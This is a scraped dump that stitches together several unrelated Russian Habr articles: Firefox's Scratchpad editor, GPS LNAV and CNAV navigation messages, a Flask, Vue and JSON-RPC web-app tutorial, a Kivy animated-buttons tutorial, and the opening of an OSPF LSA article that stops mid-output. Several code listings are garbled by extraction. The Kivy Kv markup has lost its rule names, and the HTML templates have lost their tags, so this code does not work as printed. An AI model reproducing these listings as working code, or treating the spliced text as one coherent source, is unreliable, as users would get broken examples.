[.NET Interactive + ML.NET](https://www.youtube.com/watch?v=78M4ypyfE6M)
[Новые фичи f#(в начале видео использует dotnet-intaractive)](https://www.youtube.com/watch?v=MPlVE8WdD-0) | https://habr.com/ru/post/543426/ | null | ru | null |
# Новый простой редактор JavaScript в Firefox
Представляем Scratchpad
-----------------------
В только что вышедший Firefox 6 входит новый инструмент для веб-разработчиков: простой редактор JavaScript (прим. переводчика — по-английски он называется Scratchpad («блокнот»). Буду его так и называть, чтобы не писать каждый раз «простой редактор JavaScript».) Идея проста: браузер это отличное место для экспериментов с JavaScript. Большинство JS-разработчиков уже знают об этом и используют такие инструменты, как веб-консоль и командную строку Firebug, чтобы использовать преимущества единственной среды, которая точно знает, как выглядит веб-страница.
Веб-консоль оптимизирована для ввода одной строки кода за раз (подсказка: с помощью Shift+Enter можно ввести несколько строк). В Firebug есть кнопка, включающая многострочный режим ввода, но всё равно работа основана на поочерёдном и линейном выполнении кусков кода.
К Scratchpad это не относится. Он полностью отвергает подход «строка ввода — строка вывода». Это просто текстовый редактор, который умеет запускать JavaScript.
[](http://antennasoft.net/robcee/2011/06/08/scratchpad-canvas-demo/)
Используем Scratchpad
---------------------
Scratchpad можно найти в меню «Веб-разработка». Выберите «Простой редактор JavaScript» в этом меню, и увидите окно текстового редактора. При запуске в нём появляются подсказки по использованию.
Работать с ним проще некуда:
1. Введите код
2. Выделите какую-то его часть
3. Выберите одну из трёх команд в контекстном меню или меню «Выполнить»:
* Запустить
* Исследовать
* Отобразить
Конечно, для них есть акселераторы, чтобы не было необходимости тянуться за мышкой.
«Запустить» просто выполняет выбранный код. Эту команду можно использовать для определения функций или запуска кода, который управляет страницей.
«Исследовать» выполняет код и открывает инспектор объектов на возвращённом значении.
Наконец, «отобразить» помещает результат выполнения кода в редактор. С помощью этой команды можно превратить редактор в калькулятор. Впрочем, полезнее будет её использовать для отслеживания результатов при проверке правильной работы страницы.
Замечу, кстати, что многие идеи Scratchpad происходят из сред Smalltalk. Тридцать лет прошло, а мы всё ещё его догоняем :)
Чтобы понять для себя, что такое Scratchpad, нужно увидеть его в действии. Либо запустите его сами, либо [посмотрите видео Роба Кэмпбелла](http://antennasoft.net/robcee/2011/06/08/scratchpad-canvas-demo/).
Пишем новый код в Scratchpad
----------------------------
Scratchpad — очень удобный способ попробовать ваш код там, где он и должен работать: в браузере. Пусть у вас есть какая-то функция, которая даёт неправильные результаты. Загрузите страницу, скопируйте код функции в редактор, и добавьте пару строк кода, который её вызывает. Вы быстро привыкнете немного менять функцию и перезапускать код. Когда наконец получите желаемый результат, скопируйте функцию обратно из редактора в тот файл, где она была определена. И всё это можно отладить без единой перезагрузки страницы!
Используем фрагменты кода
-------------------------
Scratchpad умеет загружать файлы с кодом на JavaScript и сохранять своё содержимое. Это позволяет сохранять наборы часто используемых функциях. Например, если ваш сайт использует AJAX для загрузки различных данных, сохраните все такие вызовы в один файл и сможете получить эти данные в любой момент работы над сайтом.
Об областях видимости
---------------------
Как и веб-консоль, код в Scratchpad видит все переменные на странице, но переменные, определённые в Scratchpad, странице недоступны. Если вы хотите определить переменную (скажем, `foo`), видимую JavaScript-коду страницы, можно присвоить её объекту `window`: `window.foo = 1`.
Но в отличие от веб-консоли, содержимое Scratchpad сохраняется при переключении вкладок, и запущенный код всегда выполняется в открытой сейчас странице. Это позволяет, например, убедиться, что код одинаково работает на сервере для разработки и отладочном сервере.
Наконец, если работаете над самим Firefox или расширениями для него, можно дать Scratchpad доступ к внутренностям браузера. Для этого сделайте в `about:config` настройку `devtools.chrome.enabled` истинной и поменяйте «среду» в редакторе с «содержимого» на «браузер». Но если вы введёте какой-то код, из-за которого браузер начнёт посылать на Google+ демотиваторы — чур, я не виноват!
Планы на будущее
----------------
Scratchpad прост, и мы хотим это сохранить. Мы планируем несколько улучшений, которые появятся в ближайших версиях Firefox, но суть — «текстовый редактор, умеющий запускать JavaScript» — останется неизменной.
Мы ждём ваших отзывов о Scratchpad! Напишите нам в [список рассылки dev-apps-firefox](https://lists.mozilla.org/listinfo/dev-apps-firefox) (прим. переводчика — по-английски), что вы думаете. Или [начните участвовать в нашей работе](https://wiki.mozilla.org/DevTools/GetInvolved) и сделайте Scratchpad и другие инструменты для разработчиков ещё лучше.
Дополнение: в Firefox 8 [планируется использовать для Scratchpad](http://www.robodesign.ro/mihai/blog/orion-in-firefox) редактор [Orion](http://www.eclipse.org/orion/), дающий подсветку синтаксиса (хотя по умолчанию он будет отключен). Его можно включить, установив для настройки `devtools.editor.component` значение `"orion"`. | https://habr.com/ru/post/126453/ | null | ru | null |
# Передает ли GPS разные данные в LNAV и CNAV сообщениях?
Навигационные системы используют разные типы навигационных сообщений для модуляции разных сигналов. Например, сигналы GPS L1C/A модулируются сообщением в соответствии с протоколом LNAV, а сигналы GPS L2C и L5 сообщением CNAV.
Протокол определяет размещение данных в фреймах и сабфреймах, интервал передачи, разрядность и т.д.
Навигационный приемник использует навигационное сообщения для разных целей.
Во-первых, передаваемое навигационное сообщение позволяет разрешить неоднозначность кодовых измерений и восстановить сигнальное время.
Во-вторых, передаваемые параметры позволяют рассчитать положение спутника, отличие его шкалы времени от системной, скорректировать псевдодальности и решить навигационную задачу.
В-третьих, принятое навигационное сообщение используется для предсказания символов навигационного сообщения в будущем. Это позволяет реализовать технологию wipe-off, расширить апертуру дискриминационных характеристик и существенно поднять чувствительность слежения.
Возникает вопрос, можем ли мы использовать навигационное сообщение одного типа чтобы решить перечисленные задачи для сигнала с навигационным сообщением другого типа. Например, сообщение L2C для C/A?
Оказывается, в случае с GPS, не совсем. Спутники GPS передают разные значения параметров в разных типах навигационного сообщения. Они соответствуют разным моментам времени toe и toc.
Для начала, дискрет toe и toc в навигационных сообщениях LNAV и CNAV разный. В LNAV мы можем встретить время с шагом 16 секунд, а в CNAV - только с шагом 300 секунд.
Выдержка из ИКД для Legacy NAV:
и для CNAV:
На старых спутниках, например IIR, можно встретить, например, toe = 467984, что не кратно 300 и не может быть напрямую использоваться для формирования CNAV сообщения. Но такие спутники и не содержат сигналов с сообщением CNAV.
К счастью, на новых спутниках и для LNAV используются значения кратные 300. Но спутники всё равно используют разное время эфемерид для LNAV и CNAV! Обратимся к данным, записанным 29 апреля 2022. Для начала взглянем на спутник IIF с PRN = 6.
Мы видим, что данные в сигналах L2C и L5 совпадают, но отличаются от данные в сигнале L1C/A. Времена эфемерид и клоков отличаются на 30 минут.
Аналогичная картина, если мы обратимся к самым современным спутникам - BlockIII:
Может быть мы можем хранить один набор эфемерид и пересчитывать их на разные toe и toc? Для задачи позиционирования - да, но для wipe-off это не подходит. Есть параметры, такие как Crs, Cus и т.д., для которых в сообщении не заданы производные.
Можем попробовать экстраполировать af0, но точность такой экстраполяции окажется недостаточной:
```
dtc = LNAV.toc - CNAV.toc;
toc = CNAV.toc + dtc;
af1 = CNAV.af1 + CNAV.af2 * dtc * 1000;
af0 = CNAV.af0 + af2 * dtc * 1000;
```
результат будет близок к af0 в сообщение LNAV, но все же отличаться на 3 см. В сообщении же дискрет представления af0 8 мм, мы не получим bit-accurate совпадения.
#### Выводы:
1. В LNAV и CNAV со спутника могут передаваться разные данные
2. Для реализации wipe-off необходимо использовать эфемериды, переданные сигналом с тем же типом навигационного сообщения. Для решения навигационной задачи можно ограничиться хранением одного набора данных. | https://habr.com/ru/post/663762/ | null | ru | null |
# Как быстро написать веб-сайт или веб-приложение и не увязнуть в сборщиках
Это маленькое руководство описывает создание реактивного веб-приложения используя отрисовку на стороне сервера (Server-Side Rendering, SSR). Клиентская часть являет собой полноценное Vue-приложение, в моём случае используя шаблон MVVM. Серверное приложение работает на микрофреймворке Flask, который может предоставить конечные точки подключения (endpoint) и отдать готовую HTML страницу. HTML страницы (расположены в подкаталоге myapp/templates) рендерятся шаблонизатором Jinja (устанавливается в качестве зависимости Flask).
Внимание: быстро ещё не значит, что статья предназначена для новичков.
Используемые технологии и фреймворки:
* [Flask](http://flask.pocoo.org/)
* [Boostrap](https://getbootstrap.com/)
* [Vue](https://ru.vuejs.org/index.html)
* [Axios](https://github.com/axios/axios)
Для API используем протокол JSON-RPC [www.jsonrpc.org/specification](https://www.jsonrpc.org/specification). Протокол отличается простотой, удобочитаемостью и без лишних костылей работает как на серверной, так и на клиентской стороне.
Подготовка
----------
Установка необходимых пакетов
```
pip install flask flask-jsonrpc
```
Создаём каталог проекта и подготавливаем структуру внутри. С рекомендуемой структурой приложения можно ознакомиться здесь <https://habr.com/ru/post/421887/>
```
mkdir -p myapp/{myapp/{static/{js,css},ns_api,templates},config,data}
cd myapp
```
Скачиваем нужные файлы JS и CSS фреймворков
```
wget -O myapp/static/css/bootstrap.min.css https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css
wget -O myapp/static/js/vue.min.js https://cdn.jsdelivr.net/npm/vue/dist/vue.min.js
wget -O myapp/static/js/axios.min.js https://unpkg.com/axios/dist/axios.min.js
```
Здесь есть зависимость jquery, но только для работы Bootstrap
Минимальное Flask приложение
----------------------------
Файл run.py для ручного старта и тестирования
```
#!/usr/bin/env python3
from myapp import app as application
application.run(host='0.0.0.0', port=8000)
```
Файл config/default.py для настройки приложения
```
import os
import sys
# Конфигурация
DEBUG = True
SQLDEBUG = False
SESSION_COOKIE_NAME = 'myapp'
SESSION_TYPE = 'filesystem'
TITLE = 'Проект'
DIR_BASE = '/'.join(os.path.dirname(os.path.abspath(__file__)).split('/')[:-1])
DIR_DATA = DIR_BASE + '/data'
# Генерировать можно утилитой pwgen
# Пример:
# pwgen -sy 64
SECRET_KEY = '''0123456789'''
# Логирование
LOG_FILE = DIR_DATA + '/myapp.log'
LONG_LOG_FORMAT = '%(asctime)s - [%(name)s.%(levelname)s] [%(threadName)s, %(module)s.%(funcName)s@%(lineno)d] %(message)s'
LOG_FILE_SIZE = 128 # Размер файла лога в МБ
```
Файл config/\_\_init\_\_.py
```
CONFIG = 'config.default'
```
Файл myapp/\_\_init\_\_.py
```
import config
import logging
from flask import Flask
from logging.handlers import RotatingFileHandler
app = Flask(__name__)
app.config.from_object(config.CONFIG)
app.config.from_envvar('FLASKR_SETTINGS', silent=True)
# Логирование
handler = RotatingFileHandler(app.config['LOG_FILE'],
maxBytes=app.config['LOG_FILE_SIZE']*1024*1024,
backupCount=1)
handler.setLevel(logging.INFO)
formatter = logging.Formatter(app.config['LONG_LOG_FORMAT'])
handler.setFormatter(formatter)
app.logger.addHandler(handler)
# API
from . import ns_api
from . import views
```
Файл myapp/ns\_api/\_\_init\_\_.py
```
from flask_jsonrpc import JSONRPC
from .. import app
jsonrpc = JSONRPC(app, '/api')
from . import logic
```
Файл myapp/views.py
```
from myapp import app
from flask import render_template
@app.route('/')
def index():
pagedata = {}
pagedata['title'] = app.config['TITLE']
pagedata['data'] = {
"A": True,
"B": False,
"result": False
}
body = render_template('index.html', pagedata=pagedata)
return body
```
Файл myapp/ns\_api/logic.py
```
import operator
from . import jsonrpc
@jsonrpc.method('logic.and(A=bool, B=bool)')
def logic_and(A, B):
"""
Логическое И
"""
return operator.and_(A, B)
@jsonrpc.method('logic.not(A=bool)')
def logic_not(A):
"""
Логическое НЕ
"""
return operator.not_(A)
@jsonrpc.method('logic.or(A=bool, B=bool)')
def logic_or(A, B):
"""
Логическое ИЛИ
"""
return operator.or_(A, B)
@jsonrpc.method('logic.xor(A=bool, B=bool)')
def logic_xor(A, B):
"""
Логическое ИСКЛЮЧАЮЩЕЕ ИЛИ
"""
return operator.xor(A, B)
```
Устанавливаем права на запуск
```
chmod +x run.py
```
Клиентская сторона пользовательского интерфейса (фронтенд, front-end)
---------------------------------------------------------------------
Файл myapp/templates/header.html
```
{{ pagedata['title'] }}
```
Файл myapp/templates/skeleton.html
```
{% include 'header.html' %}
{% block content %}
{% endblock %}
{% block script %}
var app = new Vue({
el: '#app',
data: {
},
methods: {
}
})
{% endblock %}
```
Файл myapp/templates/index.html
```
{% extends "skeleton.html" %}
{% block content %}
Микросервисная архитектура
==========================
<http://127.0.0.1:8000/api/browse>
API
---
```
curl -i -X POST \
-H "Content-Type: application/json; indent=4" \
-d '{
"jsonrpc": "2.0",
"method": "logic.and",
"params": {
"A": true,
"B": true
},
"id": "1"
}' http://127.0.0.1:8000/api
```
### Логические
* logic.and(A, B)
* logic.not(A)
* logic.or(A, B)
* logic.xor(A, B)
### API
Истина
Ложь
И
Истина
Ложь
=
Истина
Ложь
{% endblock %}
{% block script %}
var app = new Vue({
el: '#app',
data: {{ pagedata['data']|tojson|safe }},
methods: {
changeA: function() {
var vm = this;
vm.A = !vm.A;
vm.update();
},
changeB: function() {
var vm = this;
vm.B = !vm.B;
vm.update();
},
update: function() {
var vm = this;
axios.post(
'/api',
{
"jsonrpc": "2.0",
"method": 'logic.and',
"params": {
"A": vm.A,
"B": vm.B
},
"id": 1
}
).then(
function(response) {
if ('result' in response.data) {
vm.result = response.data['result'];
}
}
);
}
}
})
{% endblock %}
``` | https://habr.com/ru/post/440944/ | null | ru | null |
# Kivy — фреймворк для кроссплатформенной разработки №1

В мире кроссплатформенной разработки под мобильные платформы сейчас, наверное, как это не прискорбно, доминируют два фреймворка — Xamarin и React Native. Xamarin — потому что является «приемным сыном» компании Microsoft и, гордо размахивая костылями, активно пиарится последней, а React Native — отпрыск не менее известной Facebook, который с не меньшей долей гордости отращивает бороды уставшим на нем разрабатывать программистам. Для себя я уже давно нашел альтернативу, а тех, кто еще не знаком с фреймворком для кроссплатформенной разработки Kivy, добро пожаловать под кат…
Чем хорош Kivy? Во-первых, тем, что это не JavaScript. Это Python. Отсюда скорость разработки, лаконичность кода, возможность моментально изменять и отслеживать изменения в приложениях, это возможность просто писать код в то время, когда другие отращивают бороды в безуспешных попытках окончить свое приложение или мастерят очередные сверхмодные костыли для своих проектов. Во-вторых, это на 99.9% настоящаий кроссплатформенный фрейворк, с которым вы можете быть уверенными, что ваш код, единожды написанный, запустится у будет работать на всех доступных платформах. Для справки: Xamarin — это всего лишь 60% кода, который можно переиспользовать, несмотря на заявления разработчиков о 80%. Kivy зрелый фреймворк, который разрабатывается с 2011 года, старше свого собрата React Native (2015 год) и одногодка Xamarin (2011 год).
Для сегодняшней статьи я подготовил небольшой пример, который наглядно демонстрирует все вышеперечисленные преимущества Kivy. Мы создадим новый проект с помощью консольной утилиты [CreatorKivyProject](https://github.com/HeaTTheatR/CreatorKivyProject), посмотрим, как анимировать виджеты в Kivy и построим один экран следующего содержания:
Итак, скачайте утилиту **CreatorKivyProject** и создайте новый проект, следуя инструкциям в README. После выполнения простой команды будет создан пустой проект с одним главным экраном и двумя дополнительными экранами 'О программе' и 'Лицензия', которые можно открыть в меню Navigation Drawer. Это ещё не готовое приложение для мобильных платформ, но его уже можно запускать и тестировать прямо из исходных текстов на вашем компьютере. Для запуска проекта вам необходимо выполнить сценарий main.py, который является точкой входа в приложение.

После запуска будут доступны следующие экраны:
Наша задача интегрировать в экран стопку из четырех кнопок типа FloatingActionButton, плавающие подписи к ним и минимальный функционал на события кнопок. Под стопкой кнопок я подразумеваю кнопки, которые размещаются в правом нижнем углу экрана и накладываются друг на друга. Поскольку такая стопка может пригодится не в одном проекте, сделаем модуль floatingactionsbuttons.py, который в последствии сможем использовать везде, в любом проекте и на любой платформе. Откроем директорию **libs/applibs**, в которой находятся пакеты и модули приложения и создадим пакет *floatingactionsbuttons* c файлами *\_\_init\_\_.py*, *floatingactionsbuttons.kv* и *floatingactionsbuttons.py*:

Файл *floatingactionsbuttons.kv* описывает разметку UI элементов на специальном языке Kv Language, который намного проще и понятней, чем XAML в Xamarin, xml в Java или JSX-разметке в React Native.
Файл *floatingactionsbuttons.py* управляет поведением элементов и их логикой, которые описаны в *floatingactionsbuttons.kv*.
Вот так четко и структурировано с легко просматриваемой иерархией элементов выглядит разметка стопки с нашими кнопками:
**floatingactionsbuttons.kv**
```
#: import Window kivy.core.window.Window
#: import MDFloatingActionButton kivymd.button.MDFloatingActionButton
:
x: Window.width - (self.width + dp(21))
y: dp(25)
size\_hint: None, None
size: dp(46), dp(46)
elevation: 5
md\_bg\_color: app.theme\_cls.primary\_color
on\_release: self.parent.callback(self)
:
size\_hint: None, None
height: dp(20)
width: label.texture\_size[0]
border\_color\_a: .5
md\_bg\_color: app.theme\_cls.primary\_color
x: -self.width
Label:
id: label
color: 0, 0, 0, 1
bold: True
markup: True
text: ' %s ' % root.text
:
FloatingButton:
id: f\_btn\_1
icon: list(root.floating\_data.values())[0]
FloatingButton:
id: f\_btn\_2
icon: list(root.floating\_data.values())[1]
FloatingButton:
id: f\_btn\_3
icon: list(root.floating\_data.values())[2]
FloatingLabel:
id: f\_lbl\_1
text: list(root.floating\_data.keys())[0]
y: dp(117)
FloatingLabel:
id: f\_lbl\_2
text: list(root.floating\_data.keys())[1]
y: dp(170)
FloatingLabel:
id: f\_lbl\_3
text: list(root.floating\_data.keys())[2]
y: dp(226)
MDFloatingActionButton:
icon: root.icon
size: dp(56), dp(56)
x: Window.width - (self.width + dp(15))
md\_bg\_color: app.theme\_cls.primary\_color
y: dp(15)
on\_release: root.show\_floating\_buttons()
```
Давайте наглядно посмотрим, каким элементам в нашей стопке соответствует разметка. Мы создали подпись, которая будет соответствовать каждой кнопке:

кнопку, которая будет находится в стопке:
главную кнопку, которая анкерится в нижнем правом углу экрана:
и разместили все это на экране, указав подписям позиции в левой части экрана (за пределами видимости), а всем кнопкам — позиции в правом нижнем углу:
Кнопки у нас просто накладываются друг на друга. Теперь самое время их оживить. Откроем файл
**floatingactionsbuttons.py**
```
import os
from kivy.animation import Animation
from kivy.lang import Builder
from kivy.core.window import Window
from kivy.uix.floatlayout import FloatLayout
from kivy.logger import PY2
from kivy.lang import Builder
from kivy.properties import StringProperty, DictProperty, ObjectProperty
from kivy.metrics import dp
from kivymd.card import MDCard
kv_file = os.path.splitext(__file__)[0] + '.kv'
if PY2:
Builder.load_file(kv_file)
else:
with open(kv_file, encoding='utf-8') as kv:
Builder.load_string(kv.read())
class FloatingLabel(MDCard):
text = StringProperty()
class FloatingActionButtons(FloatLayout):
icon = StringProperty('checkbox-blank-circle')
callback = ObjectProperty(lambda x: None)
floating_data = DictProperty()
show = False
def __init__(self, **kwargs):
super(FloatingActionButtons, self).__init__(**kwargs)
self.lbl_list = [self.ids.f_lbl_1, self.ids.f_lbl_2, self.ids.f_lbl_3]
self.btn_list = [self.ids.f_btn_1, self.ids.f_btn_2, self.ids.f_btn_3]
def show_floating_buttons(self):
step = dp(46)
for btn in self.btn_list:
step += dp(56)
Animation(y=step, d=.5, t='out_elastic').start(btn)
self.show = True if not self.show else False
self.show_floating_labels() if self.show \
else self.hide_floating_labels()
def show_floating_labels(self):
i = 0
for lbl in self.lbl_list:
i += .5
pos_x = Window.width - (lbl.width + dp(46 + 21 * 1.5))
Animation(x=pos_x, d=i, t='out_elastic').start(lbl)
def hide_floating_buttons(self):
for btn in self.btn_list:
Animation(y=25, d=.5, t='in_elastic').start(btn)
def hide_floating_labels(self):
i = 1
for lbl in self.lbl_list:
i -= .3
Animation(x=-lbl.width, d=i, t='out_elastic').start(lbl)
self.hide_floating_buttons()
```
В Kivy создание анимаций происходит при помощи класса Animation. Как и в Java достаточно указать параметр элемента, который мы хотим анимировать, передав конечное значение. Например, обратите внимание, что высота наших кнопки в kv разметке установлена в значение 25, то есть 25 пикселей от нижней части экрана:
```
:
x: Window.width - (self.width + dp(21))
y: dp(25) # позиция кнопки по оси y
```
Поскольку у нас три кнопки, в цикле мы указываем каждой высоту (параметр **«y»**), на которую ее необходимо поднять, и передаем имя функции (**«out\_elastic»**), которая отвечает за тип анимации (в нашем проекте я использовал анимацию эластичной пружины), а все остальное делается автоматически:
```
def show_floating_buttons(self):
'''Вызывается при тапе на кнопку в правом нижнем углу экрана.
Выполняет анимацию трех кнопок Puthon/C++/Php. '''
step = dp(46)
for btn in self.btn_list:
step += dp(56)
Animation(y=step, d=.5, t='out_elastic').start(btn)
```
Анимирование подписей точно такое же, за исключением того, что в Animation мы передаем значение параметру **x** — позиция элемента по горизонтали:
```
def show_floating_labels(self):
'''Вызывается при тапе на кнопку в правом нижнем углу экрана.
Выполняет анимацию трех подписей Puthon/C++/Php. '''
i = 0 # скорость выполнение анимации в милисекундах
for lbl in self.lbl_list:
i += .5
pos_x = Window.width - (lbl.width + dp(46 + 21 * 1.5))
Animation(x=pos_x, d=i, t='out_elastic').start(lbl)
```
Пакет готов. Как его добавить в наш единственный экран? Откройте управляющий главным экраном файл ***AnimatedButtons/libs/uix/baseclass/basescreen.py***:

… импортируйте созданный нами пакет и добавьте его в экран:
```
from libs.applibs.floatingactionbuttons import FloatingActionButtons
class BaseScreen(Screen):
'''Главный экран приложения.'''
def on_enter(self):
'''Вызывается в момент открытия экрана.'''
# Добавляем в экран стопку анимарованных кнопок.
self.add_widget(FloatingActionButtons(
icon='lead-pencil',
floating_data={
'Python': 'language-python',
'Php': 'language-php',
'C++': 'language-cpp'},
callback=self.set_my_language))
```
Как видите, все просто, прозрачно и быстро. Боюсь представить, как реализация подобного функционала, учитывая, сколько кода потребовалось автору, чтобы реализовать приложение, типа «Hello World» в [этой статье](https://medium.com/devschacht/create-devschacht-app-part-2-9fac76563392), будет выглядеть на React Native. Рядом с Kivy я могу поставить лишь Xamarin, который при сборке пакетов тянет за собой Mono и другие библиотеки, так же, как Kivy тянет за собой интерпретатор Python. Готовые приложения на Kivy и Xamarin имеют одинаковый размер и примерную скорость запуска, но у Xamarin в данный момент гораздо больше проблем, поэтому я с уверенностью могу сказать, что на сегодняшний день Kivy — фреймворк для кроссплатформенной разработки №1!
Исходный код проекта вы можете скачать на [GitHub](https://github.com/HeaTTheatR/KivyAnimatedButtons).
Примеры Kivy приложений:
[vimeo.com/29348760](https://vimeo.com/29348760)
[vimeo.com/206290310](https://vimeo.com/206290310)
[vimeo.com/25680681](https://vimeo.com/25680681)
[www.youtube.com/watch?v=u4NRu7mBXtA](http://www.youtube.com/watch?v=u4NRu7mBXtA)
[www.youtube.com/watch?v=9rk9OQLSoJw](http://www.youtube.com/watch?v=9rk9OQLSoJw)
[www.youtube.com/watch?v=aa9LXpg\_gd0](http://www.youtube.com/watch?v=aa9LXpg_gd0)
[www.youtube.com/watch?v=FhRXAD8-UkE](http://www.youtube.com/watch?v=FhRXAD8-UkE)
[www.youtube.com/watch?v=GJ3f88ebDqc&t=111s](http://www.youtube.com/watch?v=GJ3f88ebDqc&t=111s)
[www.youtube.com/watch?v=D\_M1I9GvpYs](http://www.youtube.com/watch?v=D_M1I9GvpYs)
[www.youtube.com/watch?v=VotPQafL7Nw](http://www.youtube.com/watch?v=VotPQafL7Nw)
[youtu.be/-gfwyi7TgLI](https://youtu.be/-gfwyi7TgLI)
[play.google.com/store/apps/details?id=org.kognitivo.kognitivo](https://play.google.com/store/apps/details?id=org.kognitivo.kognitivo)
[play.google.com/store/apps/details?id=net.inclem.pyonicinterpreter](https://play.google.com/store/apps/details?id=net.inclem.pyonicinterpreter)
[play.google.com/store/apps/details?id=com.madhattersoft.guessthequote](https://play.google.com/store/apps/details?id=com.madhattersoft.guessthequote)
[play.google.com/store/apps/details?id=com.prog.ders.ceyhan](https://play.google.com/store/apps/details?id=com.prog.ders.ceyhan)
[play.google.com/store/apps/details?id=com.heattheatr.quotessaints](https://play.google.com/store/apps/details?id=com.heattheatr.quotessaints) | https://habr.com/ru/post/418839/ | null | ru | null |
# Тропа OSPF: от LSA до графа
Не секрет, что OSPF – протокол маршрутизации типа link-state: он собирает информацию о топологии, строит соответствующий граф и вычисляет кратчайший путь с помощью алгоритма Дийкстры. Информация о топологии включает в себя то, что и так понадобилось бы даже для вычисления маршрута ручкой на бумаге: узлы, их интерфейсы и подсети, а также набор дополнительных технических примочек (например, флагов). Для организации этих данных OSPF использует структуру под названием LSA – link-state advertisement. Алгоритм SPF так же широко известен, задание по его реализации можно найти в программе любого современного технического вуза.
Роли LSA довольно подробно разобраны в разных источниках: router LSA описывает узлы графа, network LSA предназначен для широковещательных сегментов сети, summary LSA обеспечивает взаимодействие разных зон между собой… Однако собрать эти структуры данных воедино в целостный граф кажется мне достаточно нетривиальной задачей. Безусловно, RFC является источником абсолютного знания в такого рода вопросах, но лично мне сравнительно долго не удавалось его полноценно осознать. В этой статье я хотел бы поделиться своим представлением о назначении типов LSA, а также процессом построения графа на основе LSDB.
Тестовая топология представлена ниже:
Изображение 1. ТопологияВ этот раз я бы хотел последовательно настраивать OSPF с нуля, чтобы отслеживать влияние каждого изменения на LSDB и граф сети. Предварительный конфиг включает в себя только адресацию (R5 приведён в качестве примера):
```
R5(config)#interface Loopback0
R5(config-if)# ip address 5.5.5.5 255.255.255.255
R5(config)#interface FastEthernet0/1
R5(config-if)# ip address 192.168.45.5 255.255.255.0
R5(config-if)# no shutdown
```
LSA1: router LSA
----------------
Чтобы построить граф, нужно определиться, с чём мы всё-таки имеем дело. Согласно [RFC 2328 секции 2.1](https://datatracker.ietf.org/doc/html/rfc2328#page-13), OSPF оперирует направленным графом: узлы отражают подсети и маршрутизаторы, а ребра – соединения между ними. OSPF использует вес (cost) исходящего интерфейса в качестве веса ребра ([секция 2.1.2](https://datatracker.ietf.org/doc/html/rfc2328#page-18)), так что граф – направленный взвешенный.
Создадим первый узел, соответствующий R1:
```
R1(config)#router ospf 1
R1#show ip ospf database
OSPF Router with ID (1.1.1.1) (Process ID 1)
```
В LSDB пока пусто, поскольку IOS требует хотя бы один активный с точки зрения OSPF интерфейс для инициализации процесса. Звучит разумно, однако такой подход не приближает нас к графу, который мог бы выглядеть так:
Изображение 2. LSA1, добавлен R1Порадуем IOS, добавив 1.1.1.1/32 в топологию:
```
R1(config)#router ospf 1
R1(config-router)#router-id 1.1.1.1
R1(config-router)#network 1.1.1.1 0.0.0.0 area 0
R1#
R1#show ip ospf database
OSPF Router with ID (1.1.1.1) (Process ID 1)
Router Link States (Area 0)
Link ID ADV Router Age Seq# Checksum Link count
1.1.1.1 1.1.1.1 21 0x80000001 0x00D055 1
```
Мы получили свой первый LSA1. Перед тем, как разбираться непосредственно с его содержанием, обратимся к [формату](https://datatracker.ietf.org/doc/html/rfc2328#page-206):
```
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS age | Options | 1 |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link State ID |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Advertising Router |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS sequence number |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| LS checksum | length |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| 0 |V|E|B| 0 | # links |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link ID |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link Data |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Type | # TOS | metric |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| ... |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| TOS | 0 | TOS metric |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link ID |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Link Data |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| ... |
```
Заголовок LSA1 позволяет построить узел графа, соответствующий маршрутизатору, на основании поля Link State ID или же Advertising Router. Остальная часть LSA1 посвящена описанию подсетей (узлы графа) и соединений (ребра графа). OSPF различает 4 типа соединений:
1. точка-точка (point-to-point);
2. промежуточные (transit);
3. конечные (stub);
4. виртуальные (virtual).
Посмотрим, к какому типу относится 1.1.1.1/32:
```
R1#show ip ospf database router 1.1.1.1
OSPF Router with ID (1.1.1.1) (Process ID 1)
Router Link States (Area 0)
LS age: 55
Options: (No TOS-capability, DC)
LS Type: Router Links
Link State ID: 1.1.1.1
Advertising Router: 1.1.1.1
LS Seq Number: 80000001
Checksum: 0xD055
Length: 36
Number of Links: 1
Link connected to: a Stub Network
